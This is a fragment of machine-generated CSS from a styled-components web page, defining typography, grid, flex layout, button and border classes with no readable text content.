@media screen and (min-width:768px){.hDYIhu{font-family:puffin-display-soft,Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:700;letter-spacing:0rem;line-height:1.75rem;}}/*!sc*/
@media screen and (min-width:1024px){.hDYIhu{font-family:puffin-display-soft,Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:700;letter-spacing:0rem;line-height:1.75rem;}}/*!sc*/
.exZlVf{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;color:rgba(51, 51, 51, 1);font-family:DM Sans,Helvetica,Arial,sans-serif;font-size:1rem;font-weight:400;letter-spacing:0rem;line-height:1.5rem;}/*!sc*/
.eaNxQk{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:puffin-display-soft,Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:700;letter-spacing:0rem;line-height:1.75rem;}/*!sc*/
.cnpvjz{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Red Hat Text,Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;letter-spacing:0rem;line-height:1.25rem;}/*!sc*/
.hSBjUB{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Red Hat Text,Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;letter-spacing:0rem;line-height:1.25rem;}/*!sc*/
@media screen and (min-width:768px){.hSBjUB{font-family:Red Hat Text,Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;letter-spacing:0rem;line-height:1.25rem;}}/*!sc*/
@media screen and (min-width:1024px){.hSBjUB{font-family:Red Hat Text,Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;letter-spacing:0rem;line-height:1.25rem;}}/*!sc*/
.bGuihM{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Red Hat Text,Helvetica,Arial,sans-serif;font-size:0.75rem;font-weight:400;letter-spacing:0rem;line-height:1rem;}/*!sc*/
@media screen and (min-width:768px){.bGuihM{font-family:Red Hat Text,Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;letter-spacing:0rem;line-height:1.25rem;}}/*!sc*/
@media screen and (min-width:1024px){.bGuihM{font-family:Red Hat Text,Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;letter-spacing:0rem;line-height:1.25rem;}}/*!sc*/
data-styled.g2[id="sc-43c8e994-1"]{content:"luOxK,bVHAHg,kkklTq,emOvrO,fXHyPg,jYbjwQ,kFjpiN,jnHCwd,gqbtMY,jiIQul,hDYIhu,exZlVf,eaNxQk,cnpvjz,hSBjUB,bGuihM,"}/*!sc*/
.kcKFvu{margin-bottom:0rem;}/*!sc*/
@media (max-width: 768px){.kcKFvu{margin-bottom:0rem;}}/*!sc*/
@media (min-width: 769px) and (max-width: 1024px){.kcKFvu{margin-bottom:0rem;}}/*!sc*/
.ebukGY{margin-bottom:1.5rem;}/*!sc*/
@media (max-width: 768px){.ebukGY{margin-bottom:1.5rem;}}/*!sc*/
@media (min-width: 769px) and (max-width: 1024px){.ebukGY{margin-bottom:1.5rem;}}/*!sc*/
.lfcMpH{margin-bottom:1.5rem;}/*!sc*/
.gdybOd{margin-bottom:0.5rem;}/*!sc*/
@media (max-width: 768px){.gdybOd{margin-bottom:0.5rem;}}/*!sc*/
@media (min-width: 769px) and (max-width: 1024px){.gdybOd{margin-bottom:0.5rem;}}/*!sc*/
data-styled.g3[id="sc-a29d37b0-0"]{content:"kcKFvu,ebukGY,lfcMpH,gdybOd,"}/*!sc*/
.jbfcHx{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:start;align-items:flex-start;margin:0 -8px;}/*!sc*/
@media (min-width:768px){.jbfcHx{margin:0 -12px;justify-content:start;}}/*!sc*/
@media (min-width:1280px){.jbfcHx{margin:0 -12px;justify-content:start;}}/*!sc*/
.eyvFBY{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:start;align-items:stretch;margin:0 -8px;}/*!sc*/
@media (min-width:768px){.eyvFBY{margin:0 -12px;justify-content:start;}}/*!sc*/
@media (min-width:1280px){.eyvFBY{margin:0 -12px;justify-content:start;}}/*!sc*/
.dUCKzg{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:start;align-items:center;margin:0 -8px;}/*!sc*/
@media (min-width:768px){.dUCKzg{margin:0 -12px;justify-content:start;}}/*!sc*/
@media (min-width:1280px){.dUCKzg{margin:0 -12px;justify-content:start;}}/*!sc*/
data-styled.g6[id="sc-e23cd661-0"]{content:"jbfcHx,eyvFBY,dUCKzg,"}/*!sc*/
.bAhcOR{box-sizing:border-box;padding:0 8px;width:41.66666666666667%;}/*!sc*/
@media (min-width:768px){.bAhcOR{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.bAhcOR{padding:0 12px;}}/*!sc*/
.gvtvUm{box-sizing:border-box;padding:0 8px;width:58.333333333333336%;}/*!sc*/
@media (min-width:768px){.gvtvUm{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.gvtvUm{padding:0 12px;}}/*!sc*/
.jdCcjL{box-sizing:border-box;padding:0 8px;width:33.333333333333336%;}/*!sc*/
@media (min-width:768px){.jdCcjL{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.jdCcjL{padding:0 12px;}}/*!sc*/
.chjywy{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width:768px){.chjywy{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.chjywy{padding:0 12px;}}/*!sc*/
.gRVBmd{box-sizing:border-box;padding:0 8px;width:8.333333333333334%;}/*!sc*/
@media (min-width:768px){.gRVBmd{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.gRVBmd{padding:0 12px;}}/*!sc*/
.hjyEAe{box-sizing:border-box;padding:0 8px;width:100%;margin-left:0%;}/*!sc*/
@media (min-width: 768px){.hjyEAe{width:100%;}}/*!sc*/
@media (min-width: 1024px){.hjyEAe{width:100%;}}/*!sc*/
@media (min-width: 768px){.hjyEAe{margin-left:0%;}}/*!sc*/
@media (min-width: 1024px){.hjyEAe{margin-left:0%;}}/*!sc*/
@media (min-width:768px){.hjyEAe{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.hjyEAe{padding:0 12px;}}/*!sc*/
.bsoWaS{box-sizing:border-box;padding:0 8px;width:100%;margin-left:0%;}/*!sc*/
@media (min-width: 768px){.bsoWaS{width:66.66666666666667%;}}/*!sc*/
@media (min-width: 1024px){.bsoWaS{width:66.66666666666667%;}}/*!sc*/
@media (min-width: 768px){.bsoWaS{margin-left:16.666666666666668%;}}/*!sc*/
@media (min-width: 1024px){.bsoWaS{margin-left:16.666666666666668%;}}/*!sc*/
@media (min-width:768px){.bsoWaS{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.bsoWaS{padding:0 12px;}}/*!sc*/
.hCMxOS{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width: 768px){.hCMxOS{width:25%;}}/*!sc*/
@media (min-width:768px){.hCMxOS{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.hCMxOS{padding:0 12px;}}/*!sc*/
.gBSdkH{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width: 768px){.gBSdkH{width:75%;}}/*!sc*/
@media (min-width:768px){.gBSdkH{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.gBSdkH{padding:0 12px;}}/*!sc*/
data-styled.g7[id="sc-185684fe-0"]{content:"bAhcOR,gvtvUm,jdCcjL,chjywy,gRVBmd,hjyEAe,bsoWaS,hCMxOS,gBSdkH,"}/*!sc*/
.bnzSsv{display:flex;height:auto;width:auto;padding:0;gap:0.75rem;flex-direction:row;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.bnzSsv{gap:0.75rem;flex-direction:row;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.bnzSsv{gap:0.75rem;flex-direction:row;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}}/*!sc*/
.bnzSsv>*:not(style){flex:0 1 auto;}/*!sc*/
.kHwEon{display:flex;height:auto;width:auto;padding:0;gap:0.75rem;flex-direction:row;flex-wrap:nowrap;justify-content:normal;align-items:center;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.kHwEon{gap:0.75rem;flex-direction:row;flex-wrap:nowrap;justify-content:normal;align-items:center;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.kHwEon{gap:0.75rem;flex-direction:row;flex-wrap:nowrap;justify-content:normal;align-items:center;margin:0rem;}}/*!sc*/
.kHwEon>*:not(style){flex:0 1 auto;}/*!sc*/
.endsWb{display:flex;height:auto;width:auto;padding:0;gap:0.75rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.endsWb{gap:0.75rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.endsWb{gap:0.75rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}}/*!sc*/
.endsWb>*:not(style){flex:0 1 auto;}/*!sc*/
.jdTuov{display:flex;height:auto;width:auto;padding:0;gap:0rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.jdTuov{gap:0rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.jdTuov{gap:0rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}}/*!sc*/
.jdTuov>*:not(style){flex:0 1 auto;}/*!sc*/
.dZMdrb{display:flex;height:auto;width:auto;padding:0;gap:1.25rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.dZMdrb{gap:1.25rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.dZMdrb{gap:1.25rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}}/*!sc*/
.dZMdrb>*:not(style){flex:0 1 auto;}/*!sc*/
.iIPWsb{display:flex;height:auto;width:auto;padding:0;gap:0.75rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:baseline;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.iIPWsb{gap:0.75rem;flex-direction:row;flex-wrap:nowrap;justify-content:normal;align-items:baseline;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.iIPWsb{gap:0.75rem;flex-direction:row;flex-wrap:nowrap;justify-content:normal;align-items:baseline;margin:0rem;}}/*!sc*/
.iIPWsb>*:not(style){flex:0 1 auto;}/*!sc*/
.fuPkzA{display:flex;height:auto;width:auto;padding:0;gap:0rem;flex-direction:column;flex-wrap:nowrap;justify-content:stretch;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.fuPkzA{gap:0.5rem;flex-direction:row;flex-wrap:nowrap;justify-content:stretch;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.fuPkzA{gap:0.5rem;flex-direction:row;flex-wrap:nowrap;justify-content:stretch;align-items:normal;margin:0rem;}}/*!sc*/
.fuPkzA>*:not(style){flex:1;}/*!sc*/
.kYjOPw{display:flex;height:100%;width:auto;padding:0;gap:0.75rem;flex-direction:column;flex-wrap:nowrap;justify-content:space-between;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.kYjOPw{gap:0.75rem;flex-direction:column;flex-wrap:nowrap;justify-content:space-between;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.kYjOPw{gap:0.75rem;flex-direction:column;flex-wrap:nowrap;justify-content:space-between;align-items:normal;margin:0rem;}}/*!sc*/
.kYjOPw>*:not(style){flex:0 1 auto;}/*!sc*/
.eMomOS{display:flex;height:auto;width:auto;padding:0;gap:1rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.eMomOS{gap:1rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.eMomOS{gap:1rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}}/*!sc*/
.eMomOS>*:not(style){flex:0 1 auto;}/*!sc*/
.HZxhA{display:flex;height:auto;width:100%;padding:0;gap:2.75rem;flex-direction:column-reverse;flex-wrap:nowrap;justify-content:space-between;align-items:start;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.HZxhA{gap:0rem;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.HZxhA{gap:0rem;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center;margin:0rem;}}/*!sc*/
.HZxhA>*:not(style){flex:0 1 auto;}/*!sc*/
.gVfJEk{display:flex;height:auto;width:auto;padding:0;gap:1.5rem;flex-direction:row;flex-wrap:wrap;justify-content:normal;align-items:center;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.gVfJEk{gap:1.5rem;flex-direction:row;flex-wrap:nowrap;justify-content:normal;align-items:center;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.gVfJEk{gap:1.5rem;flex-direction:row;flex-wrap:nowrap;justify-content:normal;align-items:center;margin:0rem;}}/*!sc*/
.gVfJEk>*:not(style){flex:0 1 auto;}/*!sc*/
.fjzAFi{display:flex;height:auto;width:auto;padding:0;gap:1.5rem;flex-direction:row;flex-wrap:nowrap;justify-content:space-around;align-items:flex-end;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.fjzAFi{gap:1.5rem;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-end;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.fjzAFi{gap:1.5rem;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-end;margin:0rem;}}/*!sc*/
.fjzAFi>*:not(style){flex:0 1 auto;}/*!sc*/
.evZTgP{display:flex;height:auto;width:auto;padding:0;gap:0.75rem;flex-direction:column;flex-wrap:nowrap;justify-content:space-between;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.evZTgP{gap:0.75rem;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:flex-end;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.evZTgP{gap:0.75rem;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:flex-end;margin:0rem;}}/*!sc*/
.evZTgP>*:not(style){flex:0 1 auto;}/*!sc*/
data-styled.g9[id="sc-28c7c6ac-0"]{content:"bnzSsv,kHwEon,endsWb,jdTuov,dZMdrb,iIPWsb,fuPkzA,kYjOPw,eMomOS,HZxhA,gVfJEk,fjzAFi,evZTgP,"}/*!sc*/
.fTFVBx{width:20px;height:20px;display:flex;align-items:center;justify-content:center;}/*!sc*/
.brljaG{width:24px;height:24px;display:flex;align-items:center;justify-content:center;}/*!sc*/
.brljaG svg path{fill:currentColor;}/*!sc*/
data-styled.g11[id="sc-894b2b27-0"]{content:"fTFVBx,brljaG,"}/*!sc*/
.vjfIa{display:inline-flex;align-items:center;justify-content:center;gap:12px;padding:10px;-webkit-appearance:none;text-decoration:none;border:none;border-radius:50%;cursor:pointer;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:0.875rem;background:transparent;color:rgba(102, 102, 102, 1);}/*!sc*/
.vjfIa:focus{outline:none;box-shadow:0 0 0 4px rgba(0, 0, 0, 0.1);background:transparent;color:rgba(77, 77, 77, 1);}/*!sc*/
.vjfIa:hover{background:transparent;color:rgba(77, 77, 77, 1);}/*!sc*/
.gnqaiO{display:inline-flex;align-items:center;justify-content:center;gap:12px;flex-direction:row-reverse;padding:12px 16px;-webkit-appearance:none;text-decoration:none;border:none;border-radius:4px;cursor:pointer;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:1rem;background:rgba(27, 133, 114, 1);color:rgba(255, 255, 255, 1);}/*!sc*/
.gnqaiO:focus{outline:none;box-shadow:0 0 0 4px rgba(0, 0, 0, 0.1);background:rgba(24, 119, 102, 1);}/*!sc*/
.gnqaiO:hover{background:rgba(24, 119, 102, 1);}/*!sc*/
.bqmEwd{display:inline-flex;align-items:center;justify-content:center;gap:12px;padding:12px 16px;-webkit-appearance:none;text-decoration:none;border:none;border-radius:4px;cursor:pointer;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:1rem;background:transparent;color:rgba(86, 117, 143, 1);padding-left:0;padding-right:0;}/*!sc*/
.bqmEwd:focus{outline:none;box-shadow:0 0 0 4px rgba(0, 0, 0, 0.1);background:transparent;color:rgba(64, 87, 114, 1);}/*!sc*/
.bqmEwd:hover{background:transparent;color:rgba(64, 87, 114, 1);}/*!sc*/
.kFWuTi{display:inline-flex;align-items:center;justify-content:center;gap:12px;flex-direction:row-reverse;padding:10px 14px;-webkit-appearance:none;text-decoration:none;border:2px solid;border-radius:4px;cursor:pointer;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:1rem;background:transparent;color:rgba(255, 255, 255, 1);border-color:rgba(255, 255, 255, 1);}/*!sc*/
.kFWuTi:focus{outline:none;box-shadow:0 0 0 4px rgba(0, 0, 0, 0.1);background:transparent;color:rgba(247, 247, 247, 1);border-color:rgba(242, 242, 242, 1);}/*!sc*/
.kFWuTi:hover{background:transparent;color:rgba(247, 247, 247, 1);border-color:rgba(242, 242, 242, 1);}/*!sc*/
data-styled.g12[id="sc-894b2b27-1"]{content:"vjfIa,gnqaiO,bqmEwd,kFWuTi,"}/*!sc*/
.bkqpGP{width:100%;}/*!sc*/
.dbcvsQ{width:auto;}/*!sc*/
data-styled.g13[id="sc-894b2b27-2"]{content:"bkqpGP,dbcvsQ,"}/*!sc*/
.vDVOt{padding:10px;}/*!sc*/
data-styled.g14[id="sc-894b2b27-3"]{content:"vDVOt,"}/*!sc*/
.jFNkts{max-width:75rem;margin:0 auto;}/*!sc*/
data-styled.g15[id="sc-c83e9b92-0"]{content:"jFNkts,"}/*!sc*/
.hrlVIG{background-color:rgba(255, 255, 255, 1);}/*!sc*/
.hkrDeY{background-color:rgba(255, 255, 255, 0.05);}/*!sc*/
data-styled.g16[id="sc-880b8b8e-0"]{content:"hrlVIG,hkrDeY,"}/*!sc*/
.SAvyl{padding:1.5rem;margin:0rem 0;border-radius:0.5rem;box-shadow:0px 16px 32px 0px rgba(0, 0, 0, 0.2),0px 2px 4px 0px rgba(0, 0, 0, 0.1);}/*!sc*/
@media screen and (min-width:768px){.SAvyl{padding:1.5rem;margin:0rem 0;box-shadow:0px 16px 32px 0px rgba(0, 0, 0, 0.2),0px 2px 4px 0px rgba(0, 0, 0, 0.1);border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.SAvyl{padding:1.5rem;margin:0rem 0;box-shadow:0px 16px 32px 0px rgba(0, 0, 0, 0.2),0px 2px 4px 0px rgba(0, 0, 0, 0.1);border-radius:0.5rem;}}/*!sc*/
.jkcIJb{padding:0rem;margin:0.25rem 0;border-radius:0.25rem;box-shadow:0px 2px 4px 0px rgba(0, 0, 0, 0.2),0px 0.30000001192092896px 0.5px 0px rgba(0, 0, 0, 0.1);}/*!sc*/
@media screen and (min-width:768px){.jkcIJb{padding:0rem;margin:0.25rem 0;box-shadow:0px 2px 4px 0px rgba(0, 0, 0, 0.2),0px 0.30000001192092896px 0.5px 0px rgba(0, 0, 0, 0.1);border-radius:0.25rem;}}/*!sc*/
@media screen and (min-width:1024px){.jkcIJb{padding:0rem;margin:0.25rem 0;box-shadow:0px 2px 4px 0px rgba(0, 0, 0, 0.2),0px 0.30000001192092896px 0.5px 0px rgba(0, 0, 0, 0.1);border-radius:0.25rem;}}/*!sc*/
.cvPzxY{padding:0rem 0rem 0rem 0rem;margin:0rem 0;border-radius:0.5rem;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.cvPzxY{padding:3rem 1rem 3rem 1rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.cvPzxY{padding:3rem 1rem 3rem 1rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
.eGUEDJ{padding:1.5rem;margin:0rem 0;border-radius:0;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.eGUEDJ{padding:1.5rem;margin:0rem 0;box-shadow:none;border-radius:0;}}/*!sc*/
@media screen and (min-width:1024px){.eGUEDJ{padding:2rem;margin:0rem 0;box-shadow:none;border-radius:0;}}/*!sc*/
.iPQoMw{padding:0rem 1rem 0rem 1rem;margin:0rem 0;border-radius:0.5rem;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.iPQoMw{padding:0rem 0rem 0rem 0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.iPQoMw{padding:0rem 0rem 0rem 0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
.gPVEoI{padding:1.375rem;margin:0rem 0;border-radius:0.5rem;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.gPVEoI{padding:0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.gPVEoI{padding:0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
.eCxfXP{padding:0rem 1rem 3rem 1rem;margin:0rem 0;border-radius:0.5rem;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.eCxfXP{padding:0rem 0rem 0rem 0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.eCxfXP{padding:0rem 0rem 0rem 0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
data-styled.g17[id="sc-880b8b8e-1"]{content:"SAvyl,jkcIJb,cvPzxY,eGUEDJ,iPQoMw,gPVEoI,eCxfXP,"}/*!sc*/
.fCWZhe{color:rgba(255, 255, 255, 1);}/*!sc*/
data-styled.g18[id="sc-3d6d958b-0"]{content:"fCWZhe,"}/*!sc*/
.dOHAuo{color:rgba(51, 51, 51, 1);border-top:1px solid rgba(230, 230, 230, 1);}/*!sc*/
.dOHAuo:first-child{border-top:none;}/*!sc*/
@media (min-width:1024px){.dOHAuo:first-child{border-top:1px solid rgba(230, 230, 230, 1);}}/*!sc*/
.dOHAuo:last-child{border-bottom:1px solid rgba(230, 230, 230, 1);}/*!sc*/
.jdrLqg{color:rgba(255, 255, 255, 1);border-top:1px solid rgba(255, 255, 255, 0.2);}/*!sc*/
.jdrLqg:first-child{border-top:none;}/*!sc*/
@media (min-width:1024px){.jdrLqg:first-child{border-top:1px solid rgba(255, 255, 255, 0.2);}}/*!sc*/
.jdrLqg:last-child{border-bottom:1px solid rgba(255, 255, 255, 0.2);}/*!sc*/
data-styled.g19[id="sc-ea38a939-0"]{content:"dOHAuo,jdrLqg,"}/*!sc*/
.iStzqo{user-select:none;}/*!sc*/
data-styled.g20[id="sc-c497ee57-0"]{content:"iStzqo,"}/*!sc*/
.hCCOWq{height:1.75rem;width:1.75rem;display:inline-flex;align-items:center;justify-content:center;margin:0 0 0 1.75rem;}/*!sc*/
.hCCOWq >svg{fill:currentColor;width:16px;}/*!sc*/
data-styled.g21[id="sc-c497ee57-1"]{content:"hCCOWq,"}/*!sc*/
.ffyYDJ{font-size:1rem;font-weight:400;line-height:1.5rem;cursor:pointer;width:auto;display:flex;align-items:center;justify-content:space-between;border-radius:4px;padding:12px 0;}/*!sc*/
.ffyYDJ:focus-visible{outline:0;box-shadow:0 0 0 4px rgba(230, 230, 230, 1);}/*!sc*/
.ffyYDJ .sc-c497ee57-1 >svg{transform:rotate(0deg);}/*!sc*/
.imBkLs{font-size:NaNrem;font-weight:500;line-height:1.5rem;cursor:pointer;width:auto;display:flex;align-items:center;justify-content:space-between;border-radius:4px;padding:12px 0;}/*!sc*/
.imBkLs:focus-visible{outline:0;box-shadow:0 0 0 4px rgba(230, 230, 230, 1);}/*!sc*/
.imBkLs .sc-c497ee57-1 >svg{transform:rotate(0deg);}/*!sc*/
.kKHVhk{font-size:NaNrem;font-weight:500;line-height:1.5rem;cursor:default;width:auto;display:flex;align-items:center;justify-content:space-between;border-radius:4px;padding:12px 0;}/*!sc*/
.kKHVhk:focus-visible{outline:0;box-shadow:0 0 0 4px rgba(230, 230, 230, 1);}/*!sc*/
.kKHVhk .sc-c497ee57-1 >svg{transform:rotate(0deg);}/*!sc*/
data-styled.g22[id="sc-c497ee57-2"]{content:"ffyYDJ,imBkLs,kKHVhk,"}/*!sc*/
.eqFOVC{visibility:visible;overflow:hidden;max-height:1200px;transition:max-height 200ms ease-in-out;}/*!sc*/
data-styled.g24[id="sc-c1eaf258-0"]{content:"eqFOVC,"}/*!sc*/
.hRJVuD{font-size:1rem;line-height:1.5rem;display:flex;align-items:center;overflow:hidden;color:rgba(51, 51, 51, 1);}/*!sc*/
data-styled.g26[id="sc-1dae9c40-1"]{content:"hRJVuD,"}/*!sc*/
.fjonDt{border-color:rgba(230, 230, 230, 1);}/*!sc*/
.fCqUrf{border-color:rgba(255, 255, 255, 0.2);}/*!sc*/
data-styled.g29[id="sc-2cc0ab93-0"]{content:"fjonDt,fCqUrf,"}/*!sc*/
.fCjMXN{border-width:0 1px 0 0;border-style:solid;min-height:100%;margin:0 0.75rem;}/*!sc*/
@media screen and (min-width:768px){.fCjMXN{margin:0 1rem;border-width:0 1px 0 0;}}/*!sc*/
@media screen and (min-width:1024px){.fCjMXN{border-width:0 1px 0 0;}}/*!sc*/
.iKMlFN{border-width:1px 0 0 0;border-style:solid;margin:1.5rem 0;}/*!sc*/
@media screen and (min-width:768px){.iKMlFN{margin:2rem 0;border-width:1px 0 0 0;}}/*!sc*/
@media screen and (min-width:1024px){.iKMlFN{border-width:1px 0 0 0;}}/*!sc*/
data-styled.g30[id="sc-2cc0ab93-1"]{content:"fCjMXN,iKMlFN,"}/*!sc*/
.buAsI{background-color:rgba(49, 95, 77, 1);color:rgba(255, 255, 255, 1);}/*!sc*/
data-styled.g31[id="sc-7d2ae3f1-0"]{content:"buAsI,"}/*!sc*/
.cpcbhI{color:rgba(255, 255, 255, 1);font-size:0.875rem;margin-bottom:8px;text-decoration:none;}/*!sc*/
data-styled.g32[id="sc-7d2ae3f1-1"]{content:"cpcbhI,"}/*!sc*/
.kDnWhN{display:none;}/*!sc*/
@media (min-width:768px){.kDnWhN{display:block;}}/*!sc*/
data-styled.g33[id="sc-7d2ae3f1-2"]{content:"kDnWhN,"}/*!sc*/
.kpBuLu{color:rgba(255, 255, 255, 1);}/*!sc*/
data-styled.g34[id="sc-68893142-0"]{content:"kpBuLu,"}/*!sc*/
.jBENZn{border-top:none;}/*!sc*/
.jBENZn:last-child{border-bottom:1px solid rgba(255, 255, 255, 0.2);}/*!sc*/
@media (min-width:768px){.jBENZn:last-child{border-bottom:0;}}/*!sc*/
data-styled.g35[id="sc-68893142-1"]{content:"jBENZn,"}/*!sc*/
.cMvORW{display:inline-flex;}/*!sc*/
data-styled.g36[id="sc-fa68311d-0"]{content:"cMvORW,"}/*!sc*/
.eRCyoN{display:inline-block;width:1.5rem;min-width:1.5rem;height:1.5rem;min-height:1.5rem;}/*!sc*/
.eRCyoN >.sc-fa68311d-0{position:relative;display:block;width:100%;height:0;padding-bottom:100%;overflow:hidden;}/*!sc*/
.eRCyoN svg{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);display:inline-block;width:100%;height:100%;fill:rgba(255, 255, 255, 1);}/*!sc*/
.dJcZwb{display:inline-block;width:1.5rem;min-width:1.5rem;height:1.5rem;min-height:1.5rem;}/*!sc*/
.dJcZwb >.sc-fa68311d-0{position:relative;display:block;width:100%;height:0;padding-bottom:100%;overflow:hidden;}/*!sc*/
.dJcZwb svg{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);display:inline-block;width:100%;height:100%;fill:rgba(51, 51, 51, 1);}/*!sc*/
.hwrAsx{display:inline-block;width:1rem;min-width:1rem;height:1rem;min-height:1rem;width:2rem;min-width:2rem;height:2rem;min-height:2rem;border-radius:50%;background:rgba(27, 133, 114, 1);}/*!sc*/
.hwrAsx >.sc-fa68311d-0{position:relative;display:block;width:100%;height:0;padding-bottom:100%;overflow:hidden;}/*!sc*/
.hwrAsx svg{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);display:inline-block;width:100%;height:100%;fill:rgba(255, 255, 255, 1);}/*!sc*/
.hwrAsx svg{width:50%;height:50%;}/*!sc*/
data-styled.g37[id="sc-fa68311d-1"]{content:"eRCyoN,dJcZwb,hwrAsx,"}/*!sc*/
.hGTwwa{color:rgba(255, 255, 255, 1);}/*!sc*/
@media (max-width:768px){.hGTwwa{min-width:40px;}}/*!sc*/
data-styled.g49[id="sc-fd108505-0"]{content:"hGTwwa,"}/*!sc*/
.ddRjRH{display:flex;width:100%;gap:24px;justify-content:flex-end;align-items:center;flex-direction:row;}/*!sc*/
@media (max-width:1024px){.ddRjRH{justify-content:space-between;}}/*!sc*/
@media (max-width:768px){.ddRjRH{flex-direction:column;gap:40px;}.ddRjRH >ul{width:100%;}.ddRjRH >button{align-self:flex-start;}}/*!sc*/
